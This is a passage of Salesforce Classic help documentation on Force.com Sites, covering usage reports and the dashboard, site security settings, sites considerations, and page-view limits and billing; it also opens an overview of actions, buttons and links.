- **3.** Optionally, [create custom reports to analyze site usage.](#page-4534-0)
- <span id="page-4533-1"></span>**4.** [Use the Site Usage Dashboard to monitor sites.](#page-4534-1)

# Installing the Sites Usage Reporting Managed Package

The Sites Usage Reporting managed package, available on AppExchange, contains out-of-the-box reports and a dashboard for monitoring sites usage.

To find the Sites Usage Reporting managed package, go to AppExchange and search on "sites reporting," or go to

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited

# USER PERMISSIONS

To install packages:

- **•** "Download AppExchange Packages"
- To run reports:
- **•** "Run Reports"
	- AND
	- "Read" on the records included in reports

To create, edit, save, and delete reports:

**•** "Run Reports" and "Read" on the records included in the reports

AND

"Create and Customize Reports"

To create, edit, and delete dashboards:

**•** "Run Reports" AND

"Manage Dashboards"

### <span id="page-4533-2"></span><http://sites.force.com/appexchange/listingDetail?listingId=a0N30000001SUEwEAO>.

# Using Packaged Reports to Analyze Site Usage

The Sites Usage Reporting managed package contains the following reports for the sites in your organization. You can find these reports in the Site Usage Reports folder under All Reports in the Reports tab. You can also select **Site Usage Reports** in the Folder drop-down list, then click **Go**.

Note: Site usage data is aggregated at midnight, GMT, so the current day's page view counts may not be accurately reflected in reports, depending on your time zone. Cache server page views may take a day or more to be reflected in reports.



# <span id="page-4534-0"></span>Creating Custom Reports to Analyze Site Usage

You can also create custom reports on sites:

- **1.** From the Reports tab, click **New Report**.
- **2.** For the report type, select **Administrative Reports**, then **Site Usage Reports**. You must enable sites for your organization and install the Sites Usage Reporting managed package to see the Site Usage Reports custom report type.
- **3.** Click Create to create a custom report. Fields related to your sites, such as Site Name, Site Status, Daily Bandwidth Limit, and Daily Request Time Limit can all be used in your custom report.
- $\triangledown$  Note: When you create your own custom reports using the Site Usage Reports custom report type, be aware that the Origin Bandwidth column is measured in bytes, and the Request Time column is measured in milliseconds. Make sure you consider the difference in units when comparing these columns to the Daily Bandwidth Limit and Daily Request Time Limit columns, which are measured in megabytes and minutes, respectively.

<span id="page-4534-1"></span>For the out-of-the-box reports included with the managed package, bandwidth is measured in megabytes and request time is measured in minutes.

# Using the Site Usage Dashboard to Monitor Sites

The Sites Usage Reporting managed package contains the Site Usage Dashboard to help you monitor the sites in your organization at a glance. The dashboard contains a component for each of the reports provided in the managed package.

To access the dashboard, from the Dashboards tab:

- **•** Use the View Dashboard field.
- **•** Or, click **Go to Dashboard List** and select **Site Usage Dashboard** from the dashboard list.

To modify the dashboard, click **Edit**. You can also create your own custom dashboard using any custom reports you may have created. Consider adding the Site Usage Dashboard as the dashboard snapshot on your home page.

### SEE ALSO:

[Viewing 24-Hour Force.com Sites Usage History](#page-4532-0) [Tracking Your Force.com Site with Google Analytics](#page-4530-0)

# Force.com Sites Security

Consider the following security issues when setting up your Force.com site:

- **•** If the Require Secure Connections (HTTPS) checkbox on the Session Settings page is selected, and the Require Non-Secure Connections (HTTP) checkbox on the Login Settings page is not selected, users logging in to the associated portal from the site will see the secure.force.com domain. For example, if you registered mycompany.force.com as your custom domain, the URL changes to https://mycompany.secure.force.com upon login. For more information, see [Managing Force.com Site Login and Registration Settings](#page-4516-0).
- Customers using a script to login to sites can use the optional refURL URL parameter to retain the custom domain name after login. This parameter has no effect if Require Non-Secure Connections (HTTP) has been set for the site or Require Secure Connections (HTTPS) has been set for the organization. An example URL using refURL is: http://mysite.secure.force.com/SiteLogin?refURL=http://mysite.com.

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** To set restrictions based on IP or login hours, HTTPS is required. You must use the secure URL associated with your Force.com domain to access your site.
- To enforce HTTPS on all Force.com sites pages and allow all IP addresses to access your site, create the following IP ranges: 0.0.0.0 to 255.255.255.255, :: to ::fffe:ffff:ffff, and ::1:0:0:0 to ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff. However, as this may degrade the performance of your site, don't enforce HTTPS unless it is absolutely required. Changing from HTTP to HTTPS doesn't affect logged in users until the next time they log in.
- **•** Authenticated and non-authenticated users may see different error messages for certain conditions—for example, on Apex exceptions.
- Only production organizations have the valid secure.force.com SSL certificates to access sites using HTTPS.

Note: If a site within a sandbox (non-production) organization is accessed using HTTPS, a certificate name mismatch warning may appear.

**•** Cache settings on static resources are set to private when accessed via a Force.com site whose guest user's profile has restrictions based on IP range or login hours. Sites with guest user profile restrictions cache static resources only within the browser. Also, if a previously unrestricted site becomes restricted, it can take up to 45 days for the static resources to expire from the Salesforce cache and any intermediate caches.

# Warning:

- **•** We recommend setting the sharing to private for the objects on which you grant "Read" access for your site. This ensures that users accessing your site can view and edit only the data related to your site.
- We also recommend securing the visibility of all list views. Set the visibility of your list views to Visible to certain groups of users, and specify the groups to share to. List views whose visibility is set to Visible to all users may be visible to public users of your site. To share a list view with public users, create a new public group for those users and
give them visibility. If the object's sharing is set to private, public users won't be able to see those records, regardless of list view visibility.

# Force.com Sites-Related Apex Methods and Expressions

# Force.com Apex Methods

Apex methods for Force.com Sites are contained in the site class, cookie class, and urlRewriter class. See the Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/).

# Force.com Sites-Related Expressions

Force.com also provides the following expressions to use on Visualforce pages, email templates, and s-controls:



# **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited

# USER PERMISSIONS

To create and edit Force.com sites:

**•** "Customize Application"





Note: To use these expressions, the Force.com sites feature must be enabled for your organization. You must also use them within  $\mathbb{Z}$ the context of your public site; otherwise, an empty string is returned for all expressions except {!\$Site.Template}, which returns the default template for the site.

#### SEE ALSO:

[Configuring Force.com Sites](#page-4509-0)

# Force.com Sites Considerations

Before creating and using Force.com sites, consider the following:

#### **Packaging**

The following apply to packaging for sites:

- **•** Sites are not packageable. However, you can package sample code, Visualforce pages, Apex classes, or components for a site using a managed package.
- **•** You must have Force.com sites enabled to be able to install unmanaged packages that contain Visualforce pages or Apex classes that refer to a site.

#### **Access and Authentication**

You can grant "Read" and "Create" permissions on all standard objects except products, price books, and ideas; and "Read," "Create," "Edit," and "Delete" on all custom objects. For additional access, you must authenticate site visitors as portal users.

Custom authentication is not supported. You can authenticate via the following:

- **•** Customer Portals—[enable public login and registration](#page-4516-0)
- **•** Partner portals—create partner users

# EDITIONS

Available in: Salesforce **Classic** 

#### Available in:

**•** Developer

- **•** Enterprise
- **•** Performance
- **•** Unlimited

Tip: You can also enable single sign-on for portals, as well as Sites.

#### SEE ALSO:

[Setting Up Force.com Sites](#page-4506-0)

# Force.com Sites Limits and Billing

Force.com sites usage is governed by monthly and daily limits. Understanding these limits is important to the success of your sites. Salesforce provides tools to help you [reduce bandwidth](#page-4528-0) [consumption](#page-4528-0) and monitor site usage so that you can avoid exceeding these limits.

This topic contains the following sections:

- **•** [Limits and Billing Terminology](#page-4539-0)
- **•** [Sites Limits and Restrictions](#page-4539-1)
- **•** [Billing and Monthly Page Views Enforcement](#page-4540-0)
- <span id="page-4539-0"></span>**•** [What Counts as a Page View?](#page-4540-1)

# Limits and Billing Terminology

This section defines the terminology used for Force.com sites limits and billing:

- **•** ["Page Views"](#page-4540-1) are calculated as the total number of pages served from either the site's origin server or the [cache server](#page-4528-0).
- **•** "Bandwidth" is calculated as the number of megabytes served and received from both the site's origin server and the cache server.
- **•** "Service request time" is calculated as the total server time in minutes required to generate pages for the site.
- **•** "Rolling 24-hour period" refers to the 24 hours immediately preceding the current time.
- **•** "Origin server" refers to the Web server that hosts your site.
- <span id="page-4539-1"></span>**•** "Cache server" refers to the CDN server that serves your cached site pages.
- **•** "Current period" refers to the current calendar month for which you are entitled a certain number of page views for your organization.

# Sites Limits and Restrictions

The following table lists the site limits for each edition:



#### EDITIONS

Available in: Salesforce Classic

- Available in:
- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited

Make sure to consider all of the [available caching options](#page-4528-0) to help you avoid reaching these limits, and use the Site Usage analytics tools to monitor your sites.

# <span id="page-4540-0"></span>Billing and Monthly Page Views Enforcement

This section describes how Salesforce enforces limits on monthly page views for sites:

- **•** Billing is based on the number of monthly page views purchased for your organization. This page view limit is cumulative for all sites in your organization.
- **•** If, in a given calendar month, your organization reaches 110% of its page view limit, Salesforce sends the site and billing administrators email notification.
- **•** If your organization exceeds 110% of its page view limit for four consecutive calendar months, your sites are disabled until the next calendar month begins or you purchase more page views. Also, Salesforce sends email notification to the site and billing administrators, as well as the related account executive.
- <span id="page-4540-1"></span>**•** If, in a given calendar month, your organization reaches 300% of its page view limit, your sites are disabled until the next calendar month begins or you purchase more page views. Also, Salesforce sends email notification to the site and billing administrators, as well as the related account executive.

# What Counts as a Page View?

This section describes how page views are counted for sites.

A page view is a request from a non-authenticated site user to load a page associated with one of the sites within your Force.com domain or custom domain. Requests from authenticated portal users are not counted as page views.

#### **Requests that Count as Page Views**

Requests for the following are counted as page views:



- **•** Visualforce <apex:actionFunction>
- **•** Visualforce <apex:actionPoller>

#### **Requests that Do Not Count as Page Views**

Requests for the following are not counted as page views:





Note: Limit Exceeded, Maintenance, Page Not Found, and designated Inactive Home pages aren't counted against page view and bandwidth limits. You can use static resources to brand these pages, but the following limitations apply:

- **•** Static resources must be 50 KB or smaller in size.
- **•** Static resources must be style sheets (CSS), image files, or JavaScript files.
- **•** You can't use Apex controllers for these pages.
- **•** You can't perform SOQL or DML operations from these pages.

#### SEE ALSO:

[Viewing 24-Hour Force.com Sites Usage History](#page-4532-0) [Tracking Your Force.com Site with Google Analytics](#page-4530-0)

# Can I use the same domain name for my Force.com Sites and my Communities?

No, you can't use the same domain name.

Force.com Sites and Communities must each use a unique domain name. If you're using a domain name for your Force.com site and you want to use it for your communities instead, contact Salesforce Support for assistance with renaming the domain.

# Extending the Reach of Your Organization

# Actions, Custom Buttons, and Links

# Actions, Buttons, and Links

# Buttons and Links

Buttons and links let users interact with Salesforce data and with external websites and services, such as search engines and online maps. Salesforce includes several standard buttons and links. You can also create custom ones.

- **•** [Understanding Custom Buttons and Links](#page-4587-0)
- **•** [Define Custom Buttons and Links](#page-4588-0)
- **•** [Custom Button Considerations](#page-4593-0)
- **•** [Custom Buttons and Links Fields](#page-4589-0)
- **•** [Override Standard Buttons and Tab Home Pages](#page-4595-0)
- **•** [Custom Button and Link Samples](#page-4599-0)

# Actions

Actions let users do tasks, such as create records in the Chatter publisher and in Salesforce1.

- **•** [Actions](#page-4543-0)
- **•** [Set Up Actions with Chatter Enabled](#page-4569-0)
- **•** [Create Object-Specific Quick Actions](#page-4549-0)
- **•** [Create Global Quick Actions](#page-4547-0)
- **•** [Customize Actions with the Action Layout Editor](#page-4551-0)
- **•** [Customize Actions with the Enhanced Page Layout Editor](#page-4552-0)

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: All Editions

# USER PERMISSIONS

To create or edit buttons, links, and actions:

**•** "Customize Application"

# Actions

# <span id="page-4543-0"></span>Actions

Actions add functionality to Salesforce. Choose from standard actions, such as create and update actions, or create actions based on your company's needs.

Create actions and add them to the Chatter publisher on the home page, on the Chatter tab, in Chatter groups, and on record detail pages. In Salesforce Classic, actions appear in the Chatter publisher. In Lightning Experience, actions appear in different areas of the user interface, depending on the action's type. In Salesforce1, actions appear in the action bar, its associated action menu, and as list-item actions.

Actions enable users to do more in Salesforce and in Salesforce1. For example, create or update records and log calls directly in the Chatter feed or from users' mobile devices.

There are several categories of actions, such as standard Chatter actions, nonstandard actions, default actions, mobile smart actions, custom actions, and productivity actions. Which actions are available in the full Salesforce site depends on whether your organization has Chatter, feed tracking, and actions in the publisher enabled. Actions in Salesforce1 don't rely on whether Chatter or actions in the publisher are enabled. For how Chatter enablement affects action visibility, see [Actions with](#page-4570-0) [and without Chatter](#page-4570-0) on page 4565.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Quick actions available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com**, and **Developer** Editions

Custom canvas actions available in: **Professional** (with Force.com Canvas enabled), **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

